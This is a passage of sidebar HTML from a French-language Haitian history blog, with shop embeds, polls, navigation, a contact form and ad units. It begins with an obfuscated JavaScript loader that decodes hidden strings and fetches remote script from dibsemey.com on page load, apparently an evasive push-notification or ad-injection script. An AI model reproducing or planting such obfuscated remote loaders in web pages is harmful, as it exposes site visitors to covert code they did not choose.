$.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//dibsemey.com/ntfc.php?p=4496645" data-cfasync="false" async="async" onerror="_vlnig()" onload="_vgcvl()" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/geometric-harmony-unisex-t-shirt" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fgeometric-harmony-unisex-t-shirt&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<h3 class='title'>
Polls
</h3>
<div class='widget-content'>
<iframe width="620" height="928" src="https://strawpoll.com/embed/xj256983k" style="width: 100%; height: 928px;" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/majestic-neg-mawon-unisex-tee" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fmajestic-neg-mawon-unisex-tee&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/jean-jacques-dessalines-snap-case-for-iphone" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fjean-jacques-dessalines-snap-case-for-iphone&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/emperor-jean-jacques-dessalines-high-tops" data-iframely-url="//iframely.net/2FMdPiS"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
Choix éditorial
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'>Loi de 1848 créant la fête de Jean-Jacques Dessalines, Empereur d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/s320/JEAN-JACQUES-Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/w72-h72-p-k-no-nu/JEAN-JACQUES-Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/w144-h144-p-k-no-nu/JEAN-JACQUES-Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Nombre de visites
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://haitianaute.com' itemprop='url'>Accueil</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/ephemerides.html' itemprop='url'>Éphémérides</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/janvier.html' itemprop='url'>_Janvier</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mois-de-fevrier.html' itemprop='url'>_Février</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mars.html' itemprop='url'>_Mars</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/avril.html' itemprop='url'>_Avril</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mai.html' itemprop='url'>_Mai</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/juin.html' itemprop='url'>_Juin</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/juillet.html' itemprop='url'>_Juillet</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/aout.html' itemprop='url'>_Août</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/septembre.html' itemprop='url'>_Septembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/octobre.html' itemprop='url'>_Octobre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/novembre.html' itemprop='url'>_Novembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/decembre.html' itemprop='url'>_Décembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/boutique.html' itemprop='url'>La Boutique</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/les-communes-haiti.html' itemprop='url'>Les communes d'Haïti </a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/artibonite.html' itemprop='url'>_Artibonite</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/centre.html' itemprop='url'>_Centre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/grande-anse.html' itemprop='url'>_Grande-Anse</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nippes.html' itemprop='url'>_Nippes</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord.html' itemprop='url'>_Nord</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord-est.html' itemprop='url'>_Nord-Est</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord-ouest.html' itemprop='url'>_Nord-Ouest</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/louest.html' itemprop='url'>_Ouest</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/sud.html' itemprop='url'>_Sud</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/sud-est.html' itemprop='url'>_Sud-Est</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/citations.html' itemprop='url'>Citations</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/videos.html' itemprop='url'>Vidéos</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/port-au-prince-city-unisex-tee" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fport-au-prince-city-unisex-tee&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML218'>
<div class='widget-content'>
<div class="latestposts" data-no="5"></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML40'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 170px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/sanite-belair-military-tribute-t-shirt" data-iframely-url="//iframely.net/hIHS5J3"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList160'>
<h3 class='title'>
Par sujet
</h3>
<div class='widget-content'>
<ul>
<li><a href='/search/Afrique'>Afrique</a></li>
<li><a href='/search/label/Alexandre Pétion'>Alexandre Pétion</a></li>
<li><a href='/search/label/Colonialisme'>Colonialisme</a></li>
<li><a href='/search/label/Culture'>Culture</a></li>
<li><a href='/search/label/République Dominicaine'>Dominicanie</a></li>
<li><a href='/search/label/Esclavage'>Esclavage</a></li>
<li><a href='/search/label/Haiti'>Haïti</a></li>
<li><a href='/search/label/Henry Christophe'>Henry Christophe</a></li>
<li><a href='/search/label/Internationalisme'>Internationalisme</a></li>
<li><a href='/search/label/JeanJacques Dessalines'>Jean-Jacques Dessalines</a></li>
<li><a href='/search/label/Toussaint Louverture'>Toussaint Louverture</a></li>
<li><a href='/search/label/Venezuela'>Venezuela</a></li>
<li><a href='https:///search/label/Vodou'>Vodou</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.bloglovin.com/'><i></i>bloglovin<span>Follow</span></a></li>
<li><a href='https://in.pinterest.com/'><i></i>pinterest<span>Follow</span></a></li>
<li><a href='https://www.instagram.com'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://www.facebook.com/'><i></i>facebook<span>Follow</span></a></li>
<li><a href='instagram.com'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='http://instagram.com'><i></i>Instagram<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML366'>
<div class='widget-content'>
<a href="#">

<img src="https://1.bp.blogspot.com/-6HWVIOhIpKE/XimCy6YHlBI/AAAAAAAAgQ4/aU6UzdeF1pcumSgd1p4JNq94nXCEU_U6wCLcBGAsYHQ/s1600/promo-4.jpg"/>

<h2>Contact</h2>

</a>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Formulaire de contact
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2353614021"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense3_160x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3141581343"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<div id="SC_TBlock_881995"></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense5_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5471577396"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML33'>
<h3 class='title'>
Advertisement
</h3>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/jean-jacques-dessalines-snap-case-for-iphone" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fjean-jacques-dessalines-snap-case-for-iphone&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar1_AdSense7_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5343733500"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image150'>
<h3 class='title'>
Citation
</h3>
<div class='widget-content'>
<a href='https://twitter.com/Haitianaute'>
